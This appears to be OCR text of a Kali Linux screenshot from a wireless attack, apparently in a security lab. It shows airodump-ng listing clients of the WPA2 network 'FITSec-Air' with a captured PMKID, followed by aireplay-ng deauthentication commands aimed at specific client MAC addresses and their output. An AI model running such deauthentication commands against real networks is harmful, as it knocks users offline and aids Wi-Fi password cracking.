 kali@kali: ~
kali@kali: ~
kali@kali: ~
10:30 AM
kali@kali: ~
File Actions Edit View Help
CH 9 ][ Elapsed: 6 s ][ 2022-09-08 10:25 ][ PMKID found: 68:FF:7B:AF:3E:85
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
68:FF:7B:AF:3E:85 -26 100 76 1273 69 9 195 WPA2 CCMP PSK FITSec-Air
BSSID STATION PWR Rate Lost Frames Notes Probes
File System
68:FF:7B:AF:3E:85 B2:95:75:8D:6A:76 -34 24e- 1e 0 6
68:FF:7B:AF:3E:85 B2:95:75:8D:69:34 -44 24e- 1e 0 4
68:FF:7B:AF:3E:85 B2:95:75:FB:0B:F8 -1 1e- 0 0 1
68:FF:7B:AF:3E:85 B2:95:75:5C:C4:A9 -1 24e- 0 0 4
68:FF:7B:AF:3E:85 B2:95:75:FB:01:88 -34 1e- 1e 0 2
68:FF:7B:AF:3E:85 B2:95:75:8D:71:44 -1 24e- 0 0 3
68:FF:7B:AF:3E:85 B2:95:75:8C:0C:E6 -44 24e- 1e 0 1121
68:FF:7B:AF:3E:85 B2:95:75:74:30:C4 -34 1e- 1e 0 4
68:FF:7B:AF:3E:85 DC:A6:32:60:28:4C -34 0 - 1e 30 32
68:FF:7B:AF:3E:85 B2:95:75:0D:69:8B -34 0 - 1e 5 5
68:FF:7B:AF:3E:85 B2:95:75:8C:06:4B -36 24e-24e 33 21
68:FF:7B:AF:3E:85 B2:95:75:8D:69:8C -34 24e- 1e 0 15
68:FF:7B:AF:3E:85 B2:95:75:0D:6A:75 -34 0 - 1e 3 5
68:FF:7B:AF:3E:85 B2:95:75:0D:71:43 -36 0 - 1e 0 4
68:FF:7B:AF:3E:85 B2:95:75:8B:9C:22 -36 24e- 1e 451 10
68:FF:7B:AF:3E:85 DC:A6:32:37:E2:20 -38 1e-24e 0 4
68:FF:7B:AF:3E:85 DC:A6:32:5D:18:1B -40 1e-24e 0 3
68:FF:7B:AF:3E:85 B2:95:75:FB:10:AC -36 0 - 1e 0 5
68:FF:7B:AF:3E:85 B2:95:75:32:74:C2 -34 24e- 1e 0 9
68:FF:7B:AF:3E:85 DC:A6:32:5B:6D:C4 -42 1e- 1e 0 4
68:FF:7B:AF:3E:85 B2:95:75:8B:FA:99 -44 1e- 1 1037 1175 PMKID
68:FF:7B:AF:3E:85 B2:95:75:0D:69:33 -42 0 - 1e 4 5
Quitting...
kali@kali:~$
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo aireplay-ng wlan1mon -0 1000 -a 68:FF:7B:AF:3E:85 -c B2:95:75:8B:FA:99
10:22:01 Waiting for beacon frame (BSSID: 68:FF:7B:AF:3E:85) on channel 9
10:22:02 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 8|73 ACKs]
10:22:03 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [66|63 ACKs]
10:22:04 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [56|62 ACKs]
10:22:05 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 2|63 ACKs]
10:22:06 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 6|61 ACKs]
10:22:07 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [35|61 ACKs]
10:22:08 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [34|64 ACKs]
10:22:09 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 3|62 ACKs]
10:22:10 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 6|64 ACKs]
10:22:11 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 2|62 ACKs]
10:22:12 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 3|58 ACKs]
10:22:13 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 2|64 ACKs]
10:22:14 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 2|62 ACKs]
10:22:15 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [21|62 ACKs]
10:22:16 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [52|56 ACKs]
10:22:17 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 8|68 ACKs]
10:22:18 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 0|62 ACKs]
10:22:18 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [45|53 ACKs]
10:22:19 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [26|61 ACKs]
10:22:20 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [ 6|58 ACKs]
10:22:21 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [49|58 ACKs]
10:22:22 Sending 64 directed DeAuth (code 7). STMAC: [B2:95:75:8B:FA:99] [45|63 ACKs]
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo aireplay-ng wlan1mon -0 1000 -a 68:FF:7B:AF:3E:85 -c B2:95:75:8C:0C:E6